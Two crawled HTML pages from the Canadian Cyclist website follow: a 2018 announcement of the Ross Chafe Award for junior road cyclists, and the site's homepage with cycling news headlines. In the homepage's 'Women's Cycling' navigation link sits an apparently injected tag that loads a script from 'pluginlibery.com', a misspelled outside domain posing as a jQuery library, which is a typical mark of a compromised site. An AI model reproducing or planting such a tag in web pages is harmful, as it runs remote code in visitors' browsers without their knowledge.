

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/cycling4women_news.php?id=33841&title=applications-for-ross-chafe-award-2018-close-july-31st
body_size: 4313
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Canadian Cyclist applications-for-ross-chafe-award-2018-close-july-31st</title>
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
    <link rel="stylesheet" type="text/css" href="/css/lightbox.css">
<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
		<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
    <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>
<br />
 <div class="container">
	<div class="row">
        <div class="col-md-4">
			<a href="/cycling4women.php"><img src="/images/cc_women_logo.gif" width="297" height="132" alt="Canadian Cyclist - Cycling 4 Women" border="0" /></a><br />
			<a href="/"><img src="/images/cc_women_cc.gif" width="297" height="32" alt="Return to Canadian Cyclist homepage" border="0" /></a>
		</div>
        <div class="col-md-8"><img src="/races09/banner_women/womens_header3.jpg" width="579" height="166" alt="Cycling 4 Women" border="0"></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default womens">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav"><li><a href="cycling4women.php">Home</a></li><li><a href="cycling4women_news.php">News</a></li><li><a href="cycling4women_features.php">Features</a></li><li><a href="cycling4women_reviews.php">Reviews</a></li><li><a href="cycling4women_resources.php">Resources</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row text-center" >
	<div class="col-md-12 hidden-xs horiztonal-center text-center"><p>&nbsp;<a href="out.php?id=1619" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 C4W" target="_blank" class="img-responsive"></a></p></div>
</div>
						
	<!-- Content -->
	<div class="row">
<div class="col-md-9">
	<div class="panel panel-default">
	  <div class="panel-heading panel-heading-womens">
	    <h3 class="panel-title"><a href="cycling4women_news.php" class="h5 whitelink">Latest Women's News</a></h3></div>
	  <div class="panel-body"><p><br />
<br>&nbsp;<br><h3>May 25/18 8:28 am - Applications for Ross Chafe Award 2018 Close July 31st</h3><p align="right"><br />Posted by <b>Editoress</b> on <b>05/25/18</b><br />&nbsp;</p><p><p>The Hamilton 2003 Road Cycling Foundation was established to support long-term development of young road athletes from Junior ranks to road professional teams, and to support national talent identification of young road athletes.<br /><br />Ross Chafe was a long-serving member of the Hamilton Road Foundation Board and instrumental in obtaining positive investment returns for the Foundation's funds. It was his philosophy that the Foundation should utilize its resources to the full extent possible to support developing riders. Ross and another Whistler Cycling Club rider were killed while riding northwest of Whistler in June of 2015. The Ross Chafe Award has been established to honour the memory of this significant contributor to the development of Canadian road cyclists.<br /><br /><strong>Criteria for Award</strong><br /><br />The Award will be granted annually with both a female and male recipient receiving $5,000.00 based on the following criteria to be met by each applicant:<br /><br />1. shall be a Top-8 finisher in the Road Race or Time Trial at the 2018 Canadian Road Championships in the Junior category,<br />2. Shall <span style="text-decoration: underline;">not</span> be a carded athlete,<br />3. Has not received the award in previous years, and<br />4. Shall have high academic standing in the school year completed in 2018,<br />5. Shall provide his/her best performance in a National or International Race, for example in the Tour of Abitibi (men) or in the Tour de la Rel&egrave;ve (women)<br /><br /><strong>Application Process</strong><br />Interested applicants should complete the <a href="../race18/rosschafe_2018.pdf">Application Form</a> and attach a photocopy of their 2017-18 school year final marks and forward it to the National Office by July. 31, 2018. The Award will be made by Sept. 1, 2018, towards the training and tuition costs of the recipients.<br /><br />Applications should be sent to:<br /><br />Hamilton Road Foundation<br />c/o Cycling Canada Cyclism<br />203 - 2197 Riverside Drive<br />Ottawa, ON<br />K1H 7X3<br /><br />Email:  <a href="mailto:general@cyclingcanada.ca">general@cyclingcanada.ca</a><br /><br />Fax:   613-248-9311</p></p><p>&nbsp;</p><!-- SELECT id, event_title, event_location, date_from, date_to FROM cc_event where id = '' order by date_to desc --><hr size="1" noshade><h3>Related Photo Galleries</h3><hr size="1" noshade><table width="100%"><tr><td align="center"><a href="cycling4women.php">Return to Cycling 4 Women homepage</a>&nbsp;|&nbsp;<a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table>
			</div>
		</div>
		</div>
	<!-- bottom row -->
	
<div class="col-md-3 hidden-xs vertical-top">
<a href="http://www.facebook.com/pages/Cycling-4-Women-presented-by-CanadianCyclistcom/117021953935" target="_blank"><img src="/images/C4W_facebook.gif" alt="Find us on Facebook" border="0" width="144" height="44"></a><br />&nbsp;<br />
													<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
												<br />&nbsp;<br />
						<br />&nbsp;<br /></div>
</div>
</div>					

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">
        <a class="btn btn-social-icon btn-twitter">
        <span class="fa fa-twitter"></span>
        </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
        <span class="fa fa-facebook"></span>
        </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	
	
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.0.min.js.css"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/js/jquery-3.6.0.min.js.css
body_size: 5844
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Homepage</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1558" target="_blank"><img src="/banners/2022RDNats_DSC3613728x298.jpg" border="0" alt="Photo Galleries 5 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	<!-- Content -->
	<!-- 192 etc --> 
<div class="col-md-5">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Daily News</a>
	  </div>
	  <div class="panel-body">News from around Canada, and around the world. Check back here every day for the latest news about racing, events, people and places. Be sure to try out the Archives at the bottom of this page - now a searchable index. We are always looking for cycling news in your community, so drop us a line (<a href="mailto:news@canadiancyclist.com">news@canadiancyclist.com</a>) - we'll be sure to credit you if we use it!<br />&nbsp;
    		<UL><li><a href="dailynews.php?id=39247&title=tour-down-under-men-stage-2">Tour Down Under: Men Stage 2</a><br /><span class="smalldate">January 22/26 17:24 pm</span></li><li><a href="dailynews.php?id=39246&title=vallieres-mill-goldstone-chosen-as-canadian-cyclists-of-2025">Vallieres Mill & Goldstone Chosen as Canadian Cyclists of 2025</a><br /><span class="smalldate">January 22/26 12:30 pm</span></li><li><a href="dailynews.php?id=39245&title=tour-down-under-men-stage-1">Tour Down Under: Men Stage 1</a><br /><span class="smalldate">January 21/26 15:54 pm</span></li><li><a href="dailynews.php?id=39244&title=tour-down-under-women-s-one-day-race">Tour Down Under Women’s One Day race</a><br /><span class="smalldate">January 21/26 15:53 pm</span></li><li><a href="dailynews.php?id=39243&title=tour-down-under-women-s-stage-race-photo-galleries">Tour Down Under Women’s Stage race photo galleries</a><br /><span class="smalldate">January 21/26 12:31 pm</span></li><li><a href="dailynews.php?id=39242&title=tour-down-under-men-prologue-results">Tour Down Under, Men prologue results</a><br /><span class="smalldate">January 20/26 16:26 pm</span></li><li><a href="dailynews.php?id=39241&title=tour-down-under-women-stage-3-and-final-gc">Tour Down Under Women: Stage 3 and Final GC</a><br /><span class="smalldate">January 19/26 13:36 pm</span></li><li><a href="dailynews.php?id=39240&title=tour-down-under-women-stage-2">Tour Down Under Women: Stage 2</a><br /><span class="smalldate">January 18/26 19:39 pm</span></li><li><a href="dailynews.php?id=39239&title=tour-down-under-women-stage-1">Tour Down Under Women: Stage 1</a><br /><span class="smalldate">January 17/26 19:40 pm</span></li><li><a href="dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span></li><li><a href="dailynews.php?id=39237&title=canadian-track-championships-photo-galleries">Canadian Track Championships Photo galleries</a><br /><span class="smalldate">January 12/26 11:32 am</span></li><li><a href="dailynews.php?id=39236&title=canadian-track-championships-day-3">Canadian Track Championships: Day 3</a><br /><span class="smalldate">January 11/26 14:38 pm</span></li><li><a href="dailynews.php?id=39235&title=canadian-track-championships-day-2">Canadian Track Championships: Day 2</a><br /><span class="smalldate">January 10/26 12:36 pm</span></li><li><a href="dailynews.php?id=39234&title=canadian-track-championships-day-1">Canadian Track Championships: Day 1</a><br /><span class="smalldate">January 9/26 14:08 pm</span></li><li><a href="dailynews.php?id=39232&title=vote-for-the-canadian-cyclists-of-2025">Vote for the Canadian Cyclists of 2025!</a><br /><span class="smalldate">January 8/26 8:47 am</span></li><li><a href="dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span></li><li><a href="dailynews.php?id=39230&title=koksijde-world-cup-christmas-cross-2">Koksijde World Cup, Christmas Cross #2</a><br /><span class="smalldate">December 21/25 19:01 pm</span></li><li><a href="dailynews.php?id=39229&title=antwerp-world-cup-christmas-cross-1">Antwerp World Cup, Christmas Cross #1</a><br /><span class="smalldate">December 20/25 12:21 pm</span></li><li><a href="dailynews.php?id=39228&title=polls-closing-soon-to-vote-for-best-bike-shops-of-2025">Polls Closing Soon to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 8/25 12:54 pm</span></li><li><a href="dailynews.php?id=39227&title=time-to-vote-for-best-bike-shops-of-2025">Time to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 2/25 8:54 am</span></li><li><a href="dailynews.php?id=39226&title=vote-for-best-bike-shops-of-2025">Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">November 27/25 15:30 pm</span></li><li><a href="dailynews.php?id=39225&title=toronto-bicycle-show-for-sale">Toronto Bicycle Show For Sale</a><br /><span class="smalldate">November 19/25 15:21 pm</span></li><li><a href="dailynews.php?id=39224&title=cyclocross-nationals-photo-galleries">Cyclocross Nationals Photo Galleries</a><br /><span class="smalldate">November 19/25 11:58 am</span></li><li><a href="dailynews.php?id=39223&title=rochette-clark-win-national-cx-titles">Rochette & Clark Win National CX Titles</a><br /><span class="smalldate">November 17/25 15:34 pm</span></li><li><a href="dailynews.php?id=39222&title=national-cx-challenge-results">National CX Challenge results</a><br /><span class="smalldate">November 16/25 20:41 pm</span></li><li><a href="dailynews.php?id=39221&title=community-callout-roger-sumner-photos">Community Callout - Roger Sumner Photos</a><br /><span class="smalldate">November 16/25 10:22 am</span></li><li><a href="dailynews.php?id=39220&title=cyclocross-nationals-results">Cyclocross Nationals results</a><br /><span class="smalldate">November 15/25 13:11 pm</span></li><li><a href="dailynews.php?id=39219&title=start-time-change-for-u23-men-at-cx-nationals">Start Time Change for U23 Men at CX Nationals</a><br /><span class="smalldate">November 14/25 17:39 pm</span></li><li><a href="dailynews.php?id=39218&title=2-silver-medals-for-canadians-at-pan-am-cx">2 SIlver Medals for Canadians at Pan Am CX</a><br /><span class="smalldate">November 9/25 12:50 pm</span></li><li><a href="dailynews.php?id=39217&title=premier-tech-pulls-sponsorship-of-ipt">Premier Tech Pulls Sponsorship of IPT</a><br /><span class="smalldate">November 7/25 19:46 pm</span></li></ul></div>
	</div>
</div>
<div class="col-md-3">
<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Latest Updates</a>
  </div>
  <div class="panel-body"><b><a href="advocacy.php">Advocacy</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b><a href="dailynews.php">Daily News</a></b> - <a href="/dailynews.php?id=39247&title=tour-down-under-men-stage-2">Tour Down Under: Men Stage 2</a><br /><span class="smalldate">January 22/26 17:24 pm</span><br /><hr /><b><a href="destinations.php">Destinations</a></b> - <a href="/dailynews.php?id=35558&title=svein-tuft-launches-gravel-touring-company">Svein Tuft Launches Gravel Touring Company</a><br /><span class="smalldate">February 17/20 11:32 am</span><br /><hr /><b>Features</b> - <a href="/cycling4women_features.php?id=25843&title=improve-your-performance-get-tested">Improve Your Performance - Get Tested</a><br /><span class="smalldate">March 11/13 13:40 pm</span><br /><hr /><b><a href="industry.php">Industry</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b>Resources</b> - <a href="/cycling4women_resources.php?id=23546&title=video-how-to-lubricate-a-chain">Video: How to Lubricate a Chain</a><br /><span class="smalldate">March 14/12 11:09 am</span><br /><hr /><b><a href="reviews.php">Reviews</a></b> - <a href="/dailynews.php?id=35358&title=review-2020-specialized-turbo-kenevo">Review - 2020 Specialized Turbo Kenevo</a><br /><span class="smalldate">October 12/19 13:32 pm</span><br /><hr /></div>
 </div> 

<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="photos.php" class="h5 whitelink">Photo Galleries</a>
  </div>
  <div class="panel-body"><br /><a href="/photos.php?cc_event_id=777&title=mtb-world-championships"><img src="../races20/MTBworlds/partone/thumbnails/201007_00283.jpg" border="1" alt="MTB World Championships" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=777&title=mtb-world-championships">MTB World Championships</a></b><br><hr><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2"><img src="../races20/NoveMesto2/partone/thumbnails/201002_62060.jpg" border="1" alt="Nove Mesto World Cup 2" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2">Nove Mesto World Cup 2</a></b><br><hr><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1"><img src="../races20/NoveMesto1/partone/thumbnails/200929_32027.jpg" border="1" alt="Nove Mesto World Cup 1" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1">Nove Mesto World Cup 1</a></b><br><hr></div>
</div>  

</div>  
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38887 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
